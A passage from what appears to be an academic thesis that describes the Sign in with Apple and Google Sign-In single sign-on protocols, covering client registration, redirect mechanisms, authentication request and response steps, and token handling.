- **Sign in with Apple** is Apple's response to an evolving interest in privacy-aware [SSO](#page-18-5) specifically designed for the Apple ecosystem. As of yet, the protocol is intended for authentication of End-Users only, whereas the authorization part is reserved for future use. Section [3.2.2](#page-66-0) reveals more details on that.
- *Google [OAuth 2.0](#page-17-0) and [OpenID Connect 1.0](#page-17-1)* is one of three [SSO](#page-18-5) systems designed at Google for standard-compliant authorization and authentication. See Section [3.3](#page-70-0) for more details.
- *Facebook Login* represents Facebook's platform for standard-compliant authorization but custom authentication that is only inspired by standardized concepts. More details are explained in Section [3.4.2.](#page-80-0)

In contrast, the following real-world [SSO](#page-18-5) services are build up on custom design ideas:

- *Google Sign-In* is Google's preferred choice for [SSO](#page-18-5) integration with Google services across devices. As shown in Section [3.3.2,](#page-72-0) the flow is heavily influenced by custom design patterns.
- *Google One Tap Sign-In and Sign-Up* is a novel approach for user registration and authentication accomplished with a single tap on a button. At this point, there is no other known [IdP](#page-17-13) which offers similar functionalities. More information is given in Section [3.3.3.](#page-76-0)
- *Facebook Login [SDK](#page-18-7)* is based on *Facebook Login* but introduces several novel design decisions related to [web apps.](#page-0-0) All details are specified in Section [3.4.3.](#page-82-0)

# <span id="page-62-0"></span>**3.2 Identity Provider: Apple**

*Sign in with Apple* was first presented on WWDC19 in June 2019 to the public and introduces some novel design concepts which enhance user privacy. The relatively strict App Store guidelines have led to a broad adoption rate in the wild. In fact, apps that use any third-party social login service (i.e., *Google Sign-In* or *Facebook Login*) are required to also support *Sign in with Apple* as an equivalent option [\[3,](#page-151-4) Section 4.8].

*Sign in with Apple* features some properties that stand out from other competitive [SSO](#page-18-5) providers:

- **[2FA](#page-16-18)** Every account on the [SP](#page-18-6) that is created with *Sign in with Apple* is automatically protected with [Two-Factor Authentication \(2FA\).](#page-16-18)
- **Limited Scope** Data collection is limited to the End-User's name and email address.
- **Private Email Replay** End-User's may choose to share their real email address with the [SP](#page-18-6) or alternatively request Apple to generate an anonymous, random email address that acts as a proxy between the [SP](#page-18-6) and the End-User's real email account.
- **Biometrics** On Apple devices, End-Users can use their existing authentication on the device to authenticate with biometrics on the [IdP.](#page-17-13)
- **Antifraud** In the native [SDK](#page-18-7) on iOS devices, Apple combines on-device machine learning, account history, and hardware attestation to compute a signal that determines if the End-User is likely to be a real person [\[8\]](#page-152-3).

Although *Sign in with Apple* was primarily designed to work in the Apple ecosystem, the following integration options are provided:

- **iOS, macOS, tvOS, and watchOS** Apple provides native libraries as part of the *Au* $thenticationServices$  framework<sup>[1](#page-62-1)</sup> – that work exclusively on their platforms. These libraries are tightly integrated into the [OS](#page-17-7) and make use of the existing authentication on the system (i.e., no embedded or external [UA](#page-18-0) is required). In this thesis, they are out of scope.
- **[REST](#page-17-16) Endpoints** Apple provides direct access to the *[authnEndp](#page-16-5)* and *[tokenEndp](#page-16-9)* such that websites and apps running on other platforms are able to integrate with *Sign in with Apple* as well.
- **Sign in with Apple [JS](#page-17-5)** Apple provides a JS [SDK](#page-18-7) wrapping the [REST](#page-17-16) endpoints as a convenient interface for web developers. The [SDK](#page-18-7) communicates with the [REST](#page-17-16) endpoints.

Section [3.2.2](#page-66-0) contains a single protocol analysis that is valid for both, *Sign in with Apple JS* and the [REST](#page-17-16) endpoints.

<span id="page-62-1"></span><sup>1</sup>More information about the *AuthenticationServices* framework is available on [https://developer.](https://developer.apple.com/documentation/authenticationservices) [apple.com/documentation/authenticationservices](https://developer.apple.com/documentation/authenticationservices).

# **3.2.1 Client Registration**

The manual [Client](#page-16-0) registration ties up on existing [native app](#page-0-0) management policies at Apple and differentiates from the general terms introduced by [OAuth](#page-17-0) and [OIDC.](#page-17-1) Thus, some concepts used at Apple are introduced first before they are finally applied to the standard. As an overview, an exemplary [Client](#page-16-0) registration setup could be defined as follows:

- **Primary App ID**: <TEAM\_ID>.com.sp.app.ios
	- **– Secondary App ID**: <TEAM\_ID>.com.sp.app.macos
	- **– Services ID**: com.sp.web
		- **Web Domains**: <sp.com>
		- **Return [URLs](#page-18-1)**: <https://sp.com/redirect>
	- **– Key**: 1A2B3C4D5E (kid)
	- **– Notification Endpoint**: <https://sp.com/notify>
- **Email Sources**: <sp.com> and/or <support@sp.com>

The Primary App is a [native app](#page-0-0) and bundles several subordinated [native apps](#page-0-0) (Secondary Apps) and [web apps](#page-0-0) (Services) into a single configuration setup. For instance, if the End-User gives consent on the iOS app, the macOS app and [web app](#page-0-0) receives consent as well. The web domains and return [URLs](#page-18-1) are registered individually for each [web app.](#page-0-0) All [web apps](#page-0-0) bundled to the Primary App share a common key for [Client](#page-16-0) authentication. All [native apps](#page-0-0) and [web apps](#page-0-0) report user status updates to the same notification endpoint. The email sources that are allowed to send emails through the private email relay are configured globally in the developer account.

**App ID** In the Apple developer portal, the basic unit that is required for all further configuration is an *App ID*. This [Identifier \(ID\)](#page-17-17) specifies an individual [native app](#page-0-0) on the Apple platform. In particular, it consists of the following two parts: <TEAM\_ID>.<BUNDLE\_ID>. While each Apple developer account is assigned a unique Team ID generated by Apple, developers can individually choose a Bundle ID that identifies their [native app](#page-0-0) in reverse domain name notation. Finally, the *Sign in with Apple* capability must be enabled for the concrete App ID. Developers must always first create an App ID related to a [native](#page-0-0) [app,](#page-0-0) even if they do not plan to develop a [native app](#page-0-0) but only demand the [web app](#page-0-0) integration with the [JS](#page-17-5) [SDK.](#page-18-7)

**Primary vs. Secondary App ID** With regard to *Sign in with Apple*, an App ID is further classified as *Primary App ID* or *Secondary App ID*, while the latter is linked to the former. Developers can choose whether their [native app](#page-0-0) should be configured as a primary app on its own or grouped with an existing primary app. Therefore, they either select a Primary App ID *or* a Secondary App ID and the Primary App ID to group with. In practice, this feature is used to group the same [native app](#page-0-0) on different platforms (i.e. iOS, macOS) into one logical unit for which the same configuration is applied. This includes the option to maintain a single backend authentication system (i.e. user database) that is utilized across different [native apps.](#page-0-0) As a rule, the basic *Sign in with Apple* configuration scope is defined by the Primary App ID.

**Services ID** The configuration of [web apps](#page-0-0) involves the creation of a *Services ID*, which is defined in reverse domain name notation as well and associated to an existing Primary App ID enabled for *Sign in with Apple*. Developers can register up to 10 website [URLs](#page-18-1) for each Services ID, for which at least one web domain and one return [URL](#page-18-1) must be provided. As of yet, the purpose of the registered web domain is not apparent, since it is not checked at any point during the protocol flow. Table [3.1](#page-64-0) summarizes the supported types of return [URLs.](#page-18-1)

<span id="page-64-0"></span>

| Redirection Mechanism    |                | Supp. Notes                                     |
|--------------------------|----------------|-------------------------------------------------|
| Regular Web-Based URI    | ✔              | Natively supported.                             |
| Private-Use URI Scheme   | X              | Invalid syntax.                                 |
| Claimed https URI Scheme |                | Same as regular web-based URI.                  |
| Loopback Localhost       | X              | Invalid syntax.                                 |
| Loopback IPv4            | $(\checkmark)$ | Can be registered, but throws exception if used |
|                          |                | during flow. Registration and flow succeed if   |
|                          |                | Basic authentication is used: http://user@1     |
|                          |                | 27.0.0.1:8080/redirect. No ephemeral ports      |
|                          |                | supported.                                      |
| Loopback IPv6            | x              | Invalid syntax.                                 |
| Manual Copy-and-Paste    | Х              |                                                 |
| Automatic Extraction     |                |                                                 |

Table 3.1: Redirection mechanisms supported by Apple.

**Client Authentication** After the Services ID is set up, the [Client](#page-16-0) authentication method is left to be configured. Apple uses a variant of the private\_key\_jwt [Client](#page-16-0) authentication. Therefore, developers need to request a private key, which is enabled with the *Sign in with Apple* capability and linked to any Primary App ID<sup>[2](#page-64-1)</sup>. Apple keeps only track of the public key once the private key was downloaded by the developer. Also, the key is revokable in case it is lost or compromised.

**Private Email Relay** If the [SP](#page-18-6) sends an email to the anonymous email address, the relay service routes it to the End-User's real email address, and vice versa. Thus, [SPs](#page-18-6) are able to communicate over the private email relay service with their users without knowing their real email addresses. End-Users may choose to stop receiving emails from

<span id="page-64-1"></span><sup>2</sup>One can register up to two keys for each Primary App ID.

the [SP](#page-18-6) such that the relay server rejects all future emails sent to that address. Only the [SP](#page-18-6) is allowed to send emails to the private email relay addresses, which prevents spam in case they are leaked. Therefore, the [SP](#page-18-6) must register email domains or specific email addresses that are allowed to send emails through the relay service to the End-Users personal inboxes. Apple requires the registered domains and domains associated with email addresses to comply with the [Sender Policy Framework \(SPF\)](#page-18-9) or [DomainKeys](#page-16-19) [Identified Mail \(DKIM\)](#page-16-19) [\[5\]](#page-151-5). Both standards ensure authenticity of inbound emails.

**Notification Endpoint** On WWDC20 in June 2020, Apple introduced a server to server notification endpoint inspired by [\[77\]](#page-151-6). Any status updates (i.e., email-enabled, email-disabled, consent-revoked, and account-delete) on End-Users and their accounts are sent as signed [JWT](#page-17-6) to an endpoint registered by the [SP](#page-18-6) and scoped to the Primary App ID.

**Application to [OAuth](#page-17-0) and [OIDC](#page-17-1)** If the above mentioned concepts are applied to [OAuth](#page-17-0) and [OIDC,](#page-17-1) the following conclusions can be made:

- **client** id is the Services ID if the [web app](#page-0-0) [JS](#page-17-5) [SDK](#page-18-7) or [REST](#page-17-16) endpoints are used. Within the [native app](#page-0-0) [SDKs,](#page-18-7) the client\_id is the App ID of the corresponding [native app.](#page-0-0)
- **client\_secret** is an ES256 signed [JWT](#page-17-6) [\[37\]](#page-152-4). The private key linked to the Primary App ID is used for signing. The [JWT](#page-17-6) header contains the {**"alg"**: "ES256", **"kid"**: "<PRIVATE\_KEY\_ID>"} claims. The [JWT](#page-17-6) body contains the {**"iss"**: "<TEAM\_ID>", **"sub"**: "<CLIENT\_ID>", **"aud"**: "https://appleid.apple.com", **"iat"**: 1577836800, **"exp"**: 1593613800} claims. Contrary to the standard [\[67,](#page-150-2) Section 9], the [JWT](#page-17-6) is intended to be used multiple times, without jti claim and 6 months expiration time. Also, the [JWT](#page-17-6) is included in the client\_secret instead of the standardized client assertion.
- **redirect\_uri** is any [URL](#page-18-1) from the registered return [URLs](#page-18-1) linked to the Services ID that matches the client\_id.
- **sub** claim is a *pairwise* subject identifier type that is scoped to the Team ID. Thus, End-Users are identified with the same sub claim across all apps and services from the same developer team, but a different sub claim across different developer teams.

The End-User consent is scoped to the Primary App ID. If the End-User accepts the consent on any Primary/Secondary App ID or Services ID, all other linked [IDs](#page-17-17) are granted as well. The same applies for the revocation process. The app icon on the consent page and in the Apple-ID account settings is set by the app associated with the Primary App ID. The app title on the consent page is the description of the Services ID that matches the client\_id.

# <span id="page-66-0"></span>**3.2.2 Protocol Description: Sign in with Apple**

Figure [3.1](#page-66-1) depicts the *Sign in with Apple* popup flow. The flow uses the web\_message response mode in which the *[authnResp](#page-16-7)* is returned via postMessage from the popup window to the primary window. The protocol steps are described as follows:

<span id="page-66-1"></span>

Figure 3.1: *Sign in with Apple* popup flow. This flow uses the web\_message response mode, which is selected with the use-popup option in the [JS](#page-17-5) [SDK.](#page-18-7)

#### **3.2.2.1 Authentication Request**

**Step 1** The End-User clicks on the *Sign in with Apple* button, which opens the *[authnReq](#page-16-4)* [URL](#page-18-1) in a new popup window. If a different response mode is applied, the *[authnReq](#page-16-4)* [URL](#page-18-1) is opened within the primary window.

The *[authnReq](#page-16-4)* uses standardized parameters (cf. Table [A.2\)](#page-155-0) with following restrictions:

**response\_type** Apple supports the [OIDC](#page-17-1) Code Flow (code) and Hybrid Flow (code id\_token). The protocol is intended for authentication only.

**scope** [SPs](#page-18-6) cannot request private information other than name and/or email. Incremental authorization is not supported.

- **response** mode In the [OIDC](#page-17-1) Code Flow with no scopes selected, the default response mode is set to query, but all other modes are eligible as well. In the [OIDC](#page-17-1) Hybrid Flow with no scopes selected, the default response mode is set to fragment. Since the id\_token must not be sent as GET parameter, query is not allowed. If any scope is requested, the response mode must be form\_post or web\_message. This is required since the user object in the *[authnResp](#page-16-7)* must only be sent as POST or postMessage payload.
- **redirect uri** Third-party [native apps](#page-0-0) are not provided with the option to redirect to a custom [URI](#page-18-2) schema, for which Apple suggests the following alternative [\[7\]](#page-151-7): (1) the *[authnEndp](#page-16-5)* redirects to the *[redirectionEndp](#page-16-8)* on the backend server, (2) the backend server redeems the code and validates the id\_token, and (3) returns a custom token (i.e., which identifies the [native app'](#page-0-0)s session with the [SP\)](#page-18-6) to the [native app](#page-0-0) with an additional redirect to a custom [URI](#page-18-2) schema. The refresh\_token on the backend is used to periodically verify and refresh the lifetime of the session.

The [JS](#page-17-5) [SDK](#page-18-7) adds the following custom parameters to the *[authnReq](#page-16-4)*:

- **frame** id is a random [Universally Unique Identifier \(UUID\)](#page-18-10) generated by the [SDK.](#page-18-7) It is included as [HTTP](#page-17-10) header in all subsequent requests such that Apple can identify individual flows.
- **v=1.5.3** is the version of the *Sign in with Apple JS* [SDK.](#page-18-7)
- **m=XY** specifies the [JS](#page-17-5) [SDK](#page-18-7) initialization options. Developers are provided with two options to initialize the [JS](#page-17-5) [SDK](#page-18-7) [\[6\]](#page-151-8): (1) using  $\langle \text{meta} \rangle$  tags<sup>[3](#page-67-0)</sup> (m=22) or (2) using a [JS](#page-17-5) initialization method<sup>[4](#page-67-1)</sup> ( $m=12$ ). If  $m=02$ , the state is uninitialized. If  $m=32$ , both options were used.

#### **3.2.2.2 End-User Authentication & Consent (simplified)**

- **Step 2** submits the End-User's Apple-ID to the *federation endpoint*, which checks whether the Apple-ID is part of a federated authentication setup<sup>[5](#page-67-2)</sup>. On the consumer level, this endpoint returns false such that the authentication flow based on Apple's [IdMS](#page-17-18) can continue.
- **Step 3** submits the Apple-ID and password to the *signin endpoint*. Apple does not keep track of the End-Users session in the [UA](#page-18-0) – re-authentication is required for each login flow. Since [2FA](#page-16-18) is required (i.e., the second factor is mandatory for authentication), it fails with a 409 Conflict response indicating the need of Apple

<span id="page-67-0"></span><sup>3</sup>I.e., <**meta** name="appleid-signin-client-id" content="<CLIENT\_ID>">

<span id="page-67-1"></span> ${}^{4}$ I.e., AppleID.auth.init({clientId: "<CLIENT\_ID>", ...})

<span id="page-67-2"></span><sup>&</sup>lt;sup>5</sup>For instance, the Apple Business Manager allows companies to provide managed Apple-IDs to their employees based on the existing [Identity Management System \(IdMS\),](#page-17-18) for example Microsoft Azure Active Directory. Employees may use their existing company account to authenticate on Apple services. [\[38\]](#page-152-5)

[2FA](#page-16-18) (which is called hsa2). If the browser was previously trusted as described in step 6, this endpoint returns a 200 OK response and continues with step 7.

- **Step 4** first triggers the backend to send the [2FA](#page-16-18) code to the End-User and finally returns the markup for the [2FA](#page-16-18) modal window.
- **Step 5** submits the [2FA](#page-16-18) code to the backend. In this example, the [2FA](#page-16-18) code was received via SMS, but other [2FA](#page-16-18) methods supported by Apple are applicable as well, such as trusteddevice.
- **Step 6** depends on the option the End-User selects. If the button "Trust" is clicked, a cookie is returned that supersedes future [2FA.](#page-16-18) If the button "Don't trust" is clicked, the request is instead sent to [/2sv/donttrust](2sv/donttrust), which returns a cookie that requires future [2FA.](#page-16-18) If "Later" is clicked, this step is skipped.
- **Step 7** sends all *[authnReq](#page-16-4)* parameters to the *consent endpoint*, which returns the End-User's name and real email address. The option allowEdit specifies if the End-User is permitted to modify the name sent to the [SP.](#page-18-6) The allowAnonymous option controls whether the End-User is permitted to request an anonymous private email address from Apple.
- **Step 8** sends all *[authnReq](#page-16-4)* parameters and the End-User's real email address to the *authorize endpoint*. If requested by the End-User, Apple generates a private email address which is returned along with the code and id\_token.

## **3.2.2.3 Authentication Response**

- **Step 9** Based on the response mode, different methods are used to return the standardized *[authnResp](#page-16-7)* parameters (cf. Table [A.3\)](#page-156-0) to the [SP:](#page-18-6) If the response mode is query or fragment, the parameters are returned with a redirect using window. .location.href. If the response mode is form\_post or web\_message, the parameters are returned along with an additional user object to the [SP.](#page-18-6) Listing [3.1](#page-69-0) reveals the postMessage payload (POST payload looks similar) that is sent from the popup window back to the primary window.
- **Step 10** The [JS](#page-17-5) [SDK](#page-18-7) receives the postMessage, extracts the data object, and finally provides it to the developer. From there on, it is the developer's responsibility to securely send the code, id\_token, and user object to the backend and further proceed with the *[tokenReq](#page-16-2)*.

# **3.2.2.4 Token Request and Token Response**

The *[tokenEndp](#page-16-9)* (cf. Tables [A.4](#page-156-1) and [A.5\)](#page-157-0) supports the following grant types:

<span id="page-69-0"></span>Listing 3.1: *Sign in with Apple* postMessage payload. The user object is only returned the first time the End-User logs in.

```
1 \mid \{2 "method": "oauthDone",
3 "data": {
4 "authorization": {"code": "ABC", "id_token": "DEF", "state": "GHI"},
5 "user": {
6 "name": {"firstName": "Alice", "middleName":"Allie", "lastName":"Addison"},
7 "email": "<RAND_UID>@privaterelay.appleid.com"
8 }
9 }
10 \mid }
```
- **authorization\_code** is performed according to the standard. The returned access\_token is reserved for future use. Currently, there are no [APIs](#page-16-12) available – except the user migration endpoint described below – that accept an access\_token for *authorization*.
- **refresh\_token** is performed according to the standard.
- **client credentials** is utilized for user migration a feature to transfer *Sign in with Apple* users to another developer account [\[4,](#page-151-9) [10\]](#page-152-6). This feature is required since the sub claims and private email relay addresses are scoped to the Team ID. For instance, lets assume Team A transfers its database and [native app](#page-0-0) to Team B. While the End-User was identified with sub=123 at Team A, it is now identified with sub=456 at Team B. Thus, Team B is not able to identify the End-User in its database.

As a solution, Apple generates *transfer identifiers*, which act as a bridge between the sender's team-scoped identifiers and the recipient's team-scopes identifiers. Therefore, Team A uses the client\_credentials grant with scope=user.migration to request an access\_token. Afterwards, this access\_token authorizes access to the [/auth/usermigrationinfo](auth/usermigrationinfo) endpoint to request a transfer identifier for each teamscoped identifier. Then, the transfer identifiers are imported into the database while the team-scoped identifiers and private email addresses of Team A are deleted from the database.

Team B must exchange the transfer identifiers for team-scoped identifiers and private email addresses to complete the transaction. Therefore, it provides the transfer identifier as input to the [/auth/usermigrationinfo](auth/usermigrationinfo) endpoint and authorizes the call with an access\_token that is generated using the client\_credentials grant as outlined before. The new user identifiers and private email addresses are specific to Team B. Thus, the transfer identifiers within the database are finally replaced by the team-scoped identifiers of Team B.

In any case, Team A is still able to identify its users, since the original teamscoped identifiers of Team A remain valid. End-Users can login on both, Team A and Team B, while Team B never received a subject identifier or private email address scoped to Team A.

# <span id="page-70-0"></span>**3.3 Identity Provider: Google**

- The *Google Identity Platform* combines several identity tools from Google:
- *Google [OAuth 2.0](#page-17-0)* includes standard-compliant OAuth 2.0 endpoints that provide authorization for several Google [APIs,](#page-16-12) such as the *Calendar*, *Drive*, *Docs*, *Fitness*, and *Gmail* [APIs.](#page-16-12) Since this protocol is standard-compliant, it is summarized in Tables [A.2](#page-155-0) to [A.5](#page-157-0) in Appendix [A.1.](#page-154-1)
- *Google [OpenID Connect 1.0](#page-17-1)* includes standard-compliant and OpenID certified [OpenID](#page-17-1) [Connect 1.0](#page-17-1) endpoints that provide authentication. It uses the same endpoints as *Google [OAuth 2.0](#page-17-0)*, but adds support of the openid, profile, and email scopes, as well as several other [OIDC-](#page-17-1)related parameters. Since this protocol is standardcompliant, it is summarized in Tables [A.2](#page-155-0) to [A.5](#page-157-0) in Appendix [A.1.](#page-154-1)
- *Google Sign-In* is a custom designed authentication protocol for [SSO](#page-18-5) with Google accounts and includes [SDKs](#page-18-7) for Android, iOS, and the web. It is analyzed in Section [3.3.2.](#page-72-0)
- **Google One Tap Sign-In and Sign-Up** facilitates authentication and account creation with a single tap on a button and includes [SDKs](#page-18-7) for Android and the web. This protocol relies on a relatively new web [API](#page-16-12)[6](#page-70-1) introduced in February 2019 and is uniquely implemented by Google. It is analyzed in Section [3.3.3.](#page-76-0)
- **Google Account Linking** reverses the roles in which Google acts as a [SP](#page-18-6) to get authorized access by a third-party [IdP.](#page-17-13) That is, users link third-party services to their Google account such that their Google devices can access and interact with the third-party services. For instance, the Spotify account is linked to the Google account such that the Google voice assistant can access the music library on Spotify. This service is considered as out of scope, because this chapter concentrates on [IdPs](#page-17-13) in [web app](#page-0-0) scenarios.
- *Google Firebase* provides backend services for user authentication, including passwordbased authentication and third-party public [IdPs.](#page-17-13) Firebase is an Identity Broker that acts as [SP](#page-18-6) for third-party public [IdPs](#page-17-13) (i.e., Apple and Facebook), as well as [IdP](#page-17-13) for its users. This service is considered as out of scope, because this chapter concentrates on [IdPs](#page-17-13) in [web app](#page-0-0) scenarios.

<span id="page-70-1"></span> $6$ More details on [https://developers.google.com/web/updates/2019/02/intersectionob](https://developers.google.com/web/updates/2019/02/intersectionobserver-v2) [server-v2](https://developers.google.com/web/updates/2019/02/intersectionobserver-v2).

# **3.3.1 Client Registration**

Developers must manually register their [Clients](#page-16-0) within the Google [APIs](#page-16-12) & Services console in a two-step process: (1) the application and consent [User Interface \(UI\)](#page-18-11) are configured and (2) the [Client](#page-16-0) credentials are generated. The [Clients](#page-16-0) are configured individually for each project within the developer account.

**The application and consent [UI](#page-18-11)** are configured once for each project and are valid for all [Clients](#page-16-0) contained in that project. If the End-User grants consent to a [Client,](#page-16-0) all [Clients](#page-16-0) within the same project receive consent as well. The following options are configured:

- App information includes the application's name, support email address, logo, homepage link, privacy policy link, and terms of service link that are shown on the consent [UI.](#page-18-11) If a logo is configured, the application must be verified by Google.
- **Authorized domains** are the domains (not origins) that are allowed to integrate the *Google Sign-In* and *Google One Tap Sign-In and Sign-Up* [SDKs.](#page-18-7) Google uses a combination of Referer and Origin header validation to ensure that a malicious website cannot initialize the [SDKs](#page-18-7) with the victim's client\_id.
- **Scopes** that are required by the application must be explicitly specified. The scopes are categorized as (1) *non-sensitive scopes* that do not need a manual app verification, (2) *sensitive scopes* that require a manual app verification by Google reviewers (i.e., *Calendar*), and (3) *restricted scopes* that require an extended manual security review (i.e., *Gmail* and *Drive*). The openid, email, and profile scopes are nonsensitive scopes and thus do not require manual app verification. Also, incremental authorization is supported by Google.

**[Client](#page-16-0) Credentials** are configured for each Client (i.e., on different platforms) within the project. Developers create a new [OAuth](#page-17-0) [Client](#page-16-0) by setting up the [Client](#page-16-0) name and [Client](#page-16-0) type. Besides platform specific [Client](#page-16-0) types that are out of scope (i.e., Android, Chrome app, iOS, Universal Windows Platform), following [Client](#page-16-0) types are supported: (1) web applications, (2) TVs and limited input devices, and (3) desktop applications.

TVs and limited input devices use the [OAuth 2.0](#page-17-0) Device Authorization Grant, which does not require any redirection mechanisms and is out of scope. Web applications and desktop applications need redirection mechanisms, which are summarized in Table [3.2.](#page-72-1) Web applications additionally require developers to specify *authorized [JavaScript](#page-17-5) origins* that are allowed to send [API](#page-16-12) requests on behalf of the related client\_id to the Google servers. These origins are mirrored in the authorized domains mentioned in the previous configuration step.

Once the configuration is completed, the developer receives a client\_id and a symmetric client\_secret, which remains stored in the credential settings.
| Redirection Mechanism       |   | Supp. Notes                                    |
|-----------------------------|---|------------------------------------------------|
| Regular Web-Based URI       |   | Only for web application Clients.              |
| Private-Use URI Scheme      |   | Only for desktop Clients. Scheme must be set   |
|                             |   | to reverse domain notation of client id, i.e., |
|                             |   | com.googleusercontent.apps.123:/redirect.      |
| Claimed https URI Scheme    | X | https URI scheme only allowed for web appli-   |
|                             |   | cation Clients and no desktop Clients.         |
| Loopback Localhost $&$ IPv4 | ✓ | Only for desktop Clients with ephemeral ports. |
| $&$ IPv6                    |   | Web application Clients register fixed URL.    |
| Manual Copy-and-Paste       |   | Only for desktop Clients. redirect uri set to  |
|                             |   | urn:ietf:wg:oauth:2.0:oob.                     |
| Automatic Extraction        |   | Only for desktop Clients. redirect_uri set to  |
|                             |   | urn:ietf:wg:oauth:2.0:oob:auto.                |

Table 3.2: Redirection mechanisms supported by Google.

#### <span id="page-72-0"></span>**3.3.2 Protocol Description: Google Sign-In**

The *Google Sign-In* protocol was first published in 2015 as the *OAuth 2.0 IDP-IFrame-Based Implicit Flow* [\[25\]](#page-150-0). Although the draft expired in 2016 and was not adopted by the OAuth Working Group, it is still used in the latest *Google Sign-In* implementation (with minor changes). The basic idea is simple yet effective: the [SP](#page-18-2) embeds a hidden iframe – we call this the *proxy iframe* – provided by Google on its website and uses the postMessage [API](#page-16-1) for cross-origin communication. Since the proxy iframe is sameorigin with the Google endpoints, it has access to the session on Google, can receive the *[authnResp](#page-16-2)* from the *[authnEndp](#page-16-3)*, and forward it to the [SP](#page-18-2) website using postMessage.

Depending on the End-User authentication and consent, two flows are executed: (1) the iframe flow without user interaction or (2) the popup flow with user interaction.

#### **3.3.2.1 Google Sign-In: IFrame Flow**

Figure [3.2](#page-73-0) depicts the iframe flow that is executed if the End-User (1) has an active session on Google, (2) has valid consent, and (3) did not previously sign out using the signOut() method of the [SDK.](#page-18-3)

**Proxy IFrame** Once the *Google Sign-In* [SDK](#page-18-3) is initialized (gapi.auth2.init()) on the [SP](#page-18-2) website loaded into the primary window, it adds a hidden iframe to the [DOM.](#page-17-0) This proxy iframe provides the *[authnResp](#page-16-2)* and session services on behalf of Google to its parent – the [SP](#page-18-2) website. The proxy iframe responds to [RPCs](#page-17-1) issued by the [SP](#page-18-2) website



<span id="page-73-0"></span>Figure 3.2: *Google Sign-In* iframe flow. This flow is executed if the End-User (1) has an active session on Google, (2) has valid consent, and (3) did not previously sign out using the signOut() method of the [SDK.](#page-18-3) Solid lines are postMessage messages, dashed lines are [XHRs](#page-18-4) or Fetch requests.

